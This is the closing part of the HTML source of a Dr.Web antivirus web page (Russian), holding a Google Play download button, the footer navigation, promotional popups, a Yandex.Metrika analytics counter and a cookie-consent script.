                            </div><!--
                        --><div class="Grid paddLM _viewS_noPaddL _viewS_paddTM">
                                <a href="https://play.google.com/store/apps/details?id=com.drweb.pro&hl=ru" class="Btn bg_blue_6">
                                    <span class="Btn-body icon icon_right" data-icon="#common-arrowRight">
                                        <span class="Btn-text uppercase">Скачать с Google Play</span>
                                    </span>
                                </a>
                            </div>
                        </div>
                    </div>

                </div>
            </div>

        </div>
  
    </div>
</div>

<!-- BLOCK_RECOM_OTHER_NEW end -->
            </div>

        <!-- virus.tt end -->

    
	
</div>

<!-- theme/tile_mobi/content.tt end -->


<!-- TAIL -->
<div class="TAIL">

			<!-- footer_v2 start -->
		<link rel="stylesheet" href="//st.drweb.com/static/js/components/footer/style/style.css">
		<div class="footer-wrap">
    <footer class="footer">
        <div class="footer__content">
            <nav class="footer__head">
                <ul class="footer__list">
                    <li class="footer__list-item footer__list-item--1">
                        <a class="footer__list-link" href="https://products.drweb.ru/home/">Для дома</a>
                    </li>
                    <li class="footer__list-item footer__list-item--2">
                        <a class="footer__list-link" href="https://products.drweb.ru/for_biz/">Для бизнеса</a>
                    </li>
                    <li class="footer__list-item footer__list-item--3">
                        <a class="footer__list-link" href="https://support.drweb.ru/">Поддержка</a>
                    </li>
                    <li class="footer__list-item footer__list-item--4">
                        <a class="footer__list-link" href="https://products.drweb.ru/register/v4/">Пользователям</a>
                    </li>
                    <li class="footer__list-item footer__list-item--5">
                        <a class="footer__list-link" href="https://partners.drweb.ru/joinus/">Партнерам</a>
                    </li>
                    <li class="footer__list-item footer__list-item--6">
                        <a class="footer__list-link" href="https://company.drweb.ru/">О компании</a>
                    </li>
                    <li class="footer__list-item footer__list-item--7">
                        <a class="footer__list-link" href="https://company.drweb.ru/contacts/">Контакты</a>
                    </li>
                    <li class="footer__list-item footer__list-item--8">
                        <a class="footer__list-link" href="https://company.drweb.ru/careers/">Вакансии</a>
                    </li>
                    <li class="footer__list-item footer__list-item--9">
                        <ul class="footer__social-list">
                            <li class="footer__social-list-item">
                                <a class="footer__social-list-link" href="https://t.me/DrWeb_antivirus">
                                    <img class="footer__social-list-icon" src="//st.drweb.com/static/new-www/components/footer/tg.svg" alt="Telegram">
                                </a>
                            </li>
                            <li class="footer__social-list-item">
                                <a class="footer__social-list-link" href="https://vk.com/drwebuser">
                                    <img class="footer__social-list-icon" src="//st.drweb.com/static/new-www/components/footer/vk.svg" alt="Vk">
                                </a>
                            </li>
                            <li class="footer__social-list-item">
                                <a class="footer__social-list-link" href="https://dzen.ru/id/5fa8ee0b6cd20824471ff0aa">
                                    <img class="footer__social-list-icon" src="//st.drweb.com/static/new-www/components/footer/dzen.svg" alt="Dzen">
                                </a>
                            </li>
                            <li class="footer__social-list-item">
                                <a class="footer__social-list-link" href="https://habr.com/ru/users/doctorweb/">
                                    <img class="footer__social-list-icon" src="//st.drweb.com/static/new-www/components/footer/habr.svg" alt="Habr">
                                </a>
                            </li>
                            <li class="footer__social-list-item">
                                <a class="footer__social-list-link" href="https://www.youtube.com/user/DrWebAntivirus">
                                    <img class="footer__social-list-icon" src="//st.drweb.com/static/new-www/components/footer/youtube.svg" alt="YouTube">
                                </a>
                            </li>
                            <li class="footer__social-list-item">
                                <a class="footer__social-list-link" href="https://rutube.ru/video/person/691263/">
                                    <img class="footer__social-list-icon" src="//st.drweb.com/static/new-www/components/footer/rutube.svg" alt="Rutube">
                                </a>
                            </li>
                            <li class="footer__social-list-item">
                                <a class="footer__social-list-link" href="https://ok.ru/group/56851310313529">
                                    <img class="footer__social-list-icon" src="//st.drweb.com/static/new-www/components/footer/odnoklassniki.svg" alt="Odnoklassniki">
                                </a>
                            </li>
                        </ul>
                    </li>
                </ul>
            </nav>

            <div class="footer__body">
                <div class="footer__body-item footer__body-item--info">
                    <div class="footer__body-orgname">
                        <img class="footer__body-label" src="//st.drweb.com/static/new-www/components/footer/label-drweb.svg" alt="label-drweb">
                        <p class="footer__body-title">© «Доктор Веб» 2003 — 2026</p>
                    </div>
                    <p class="footer__body-text">«Доктор Веб» — российский производитель антивирусных средств защиты информации под маркой Dr.Web.</p>
                </div>
                <div class="footer__body-item">
                    <a class="footer__body-link" href="https://company.drweb.ru/data_protection/">Обработка персональных данных</a>
                    <a class="footer__body-link" target="_blank" href="https://f2.drweb.com/get+meta+file/?k=69647c7635be073ffebeaf8a53534720&sdl=ru&sdf=t">Безопасная разработка и выпуск обновлений</a>
                </div>
                <div class="footer__body-item">
                    <a class="footer__body-link" href="https://company.drweb.ru/policy/">Политика конфиденциальности</a>
                    <a class="footer__body-link" href="https://company.drweb.ru/about_doctorweb/">Информация по требованиям Минцифры России</a>
                </div>
            </div>
        </div>
    </footer>
</div>		<!-- footer_v2 end -->
	
</div>

<div class="noHeight overflowHidden">
<script src="https://st.drweb.com/static/js/plural_forms_lng.js"></script>
<script>
  function show_drweblings_msg ( response ) {
    var drweblings = response.drweblings || 0;
    if( drweblings >= 50 ) {
      var plural = plural_forms_lng(
        drweblings,
        [
          'У вас {n} Dr.Web-ка', // 1
          'У вас {n} Dr.Web-ки', // 2-4
          'У вас {n} Dr.Web-ок'  // 0, 5-9
        ], 'ru'
      );
      $( '#js_msg_drweblings_count' ).html( plural );
      ShowIt.ReadyMsg( '#msg_drweblings' );
    }
    else {
      ShowIt.removeCookie( '#msg_drweblings' );
    }
  }

  /*$(document).ready( function() {
    $.ajax({
        url: 'https://www.drweb.ru/user/widgets/drweblings/',
        jsonpCallback: 'show_drweblings_msg',
      dataType: 'jsonp'
    });
  });*/
</script>

<!-- Поздравляем! У вас ** Dr.Web-ки -->
<div hidden style="display:none" id="msg_drweblings" data-showIt-every="session">
  <div class="paddYM paddXM margRL alignLeft _viewS_noMargT fx fxItemsEnd -noMargB -margTS">

    <p class="paddRL fontXS part_fill @m:part_1">
      <b class="block fontM resetLineHeight margBS">
        Поздравляем! <span id="js_msg_drweblings_count"></span>
      </b>
      Обменяйте их на скидку до 50% на покупку Dr.Web.
    </p>

    <a class="Btn Btn_slim bg_main_green_4 margTS" href="https://www.drweb.ru/activities/coupons/" target="_blank">
      <span class="Btn-body icon icon_right" data-icon="#common-arrowRight">
        <span class="Btn-text _viewS_fontS">Получить скидку</span>
      </span>
    </a>

  </div>
</div>


<!-- Демо Dr.Web для Android (Huawei-Honor) -->
<div hidden style="display:none" id="msg_android_huawei" data-showIt-every="days:1">
  <div class="paddYC paddXM margRL alignLeft _viewS_noMargT fx fxItemsCenter -noMargB -margTS">

    <p class="margRL">
      <span class="block paddXS resetLineHeight margBS">
        <b class="fontM">Скачайте</b><br>Dr.Web для Android
      </span>
      <a href="https://f2.drweb.com/lr/?to=https%3A%2F%2Fappgallery.huawei.com%2F%23%2Fapp%2FC101669955">
        <img class="margLC" src="https://st.drweb.com/static/new-www/img/drweb_for_android_demo_via_appgallery_ru.png" alt="Доступно в AppGallery">
      </a>
    </p>

    <ul class="IconList IconList_spaceM noMargY">
      <li class="icon" data-icon="#common-tick.main_green_4">
        Бесплатно на 3 месяца <!--14 дней (когда акция закончится)-->
      </li>
      <li class="icon" data-icon="#common-tick.main_green_4">
        Все компоненты защиты
      </li>
      <li class="icon" data-icon="#common-tick.main_green_4">
        Продление демо через<br>AppGallery/Google Pay
      </li>
    </ul>

  </div>
</div>

<script>
  $(function(){

    var ua = window.navigator.userAgent;
    var isMacLike = /(Mac|iPhone|iPod|iPad)/i.test(navigator.platform);
    var isAndroid = ua.toLowerCase().indexOf("android") > -1;

    /*
      Huawei Honor 8C:
        BKK-L21
      Huawei Honor Holly
        Hol-U19 Build/HUAWEIHol-U19
      Huawei Honor 7
        PLK-AL10 Build/HONORPLK-AL10
      Huawei Honor 4C
        CHM-U01 Build/HonorCHM-U01
      Huawei Honor 3C
        H30-T00 Build/HuaweiH30-T00
        H30-U10 Build/HuaweiH30-U10
    */
    var is_huawei_honor = /\b(HUAWEI|HONOR|BKK-L21|Hol-U19|PLK-AL10|H30-T00|H30-U10|CHM-U01)\b/i.test(ua);
    if (is_huawei_honor) {
      ShowIt.ReadyMsg( '#msg_android_huawei' );
    }

  });
</script><!-- Yandex.Metrika counter osp#69501 -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(94853425, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true,
        ecommerce:"dataLayer"
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/94853425" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><!-- /theme/tile_mobi/cookie_accept_block.tt start -->


  <script src="https://st.drweb.com/static/js/CookiesControl.js"></script>

  <!-- Использование Cookie-файлов -->
  <div id="cookie_accept_msg_block" class="bottom left ztop space_1of1 white bg_green_3" style="position:fixed; display:none;" hidden>
    <div class="container container_cell paddYS _viewS_fontXS">
      <p class="paddXM margBS">Если Вы продолжите использование данного сайта, это означает, что Вы даете согласие на использование нами Cookie-файлов и иных технологий по сбору статистических сведений о посетителях. <a href="https://company.drweb.ru/policy/" class="main_green_4">Подробнее</a></p>
      <p class="noMarg alignCenter -margYS -margXS">
        <button class="Btn Btn_slim bg_main_green_4" onclick="cookieMsg.set('accepted')">
          <span class="Btn-body">
            <span class="Btn-text paddXM">
              OK            </span>
          </span>
        </button>
              </p>
    </div>
  </div>

  <script>

    var cookieMsg = new CookiesControl({
      cookieName: 'SwIt_msg_cookies',
      cookieSettings: {
        expires: 10*365
      }
    });

    $(function(){

      cookieMsg
        .on( 'get', function (cookie) {
          if ( !cookie || cookie === '0' ) {
            $( 'body' ).append( $('#cookie_accept_msg_block').show() );
          }
          // to JSON string
          if ( ['accepted', 'refused'].includes(cookie) ) {
            cookieMsg.set(`"${cookie}"`);
          } else if (cookie !== '0') {
            cookieMsg.set('"accepted"');
          }
        })
        .on( 'set', function (cookie) {
          $('#cookie_accept_msg_block').hide();
        })
        .get(); // force get callbacks

    });

  </script>

<!-- /theme/tile_mobi/cookie_accept_block.tt end --></div>



<!--TPL__GLOB__HEAD__RESOURCES is loaded; TPL__GLOB__TAIL__RESOURCES is loaded; TPL__HOST__HEAD__RESOURCES is no loaded; TPL__HOST__TAIL__RESOURCES is no loaded; -->

<script>document.documentElement.className += ' docReady-';</script>
</body>
</html>


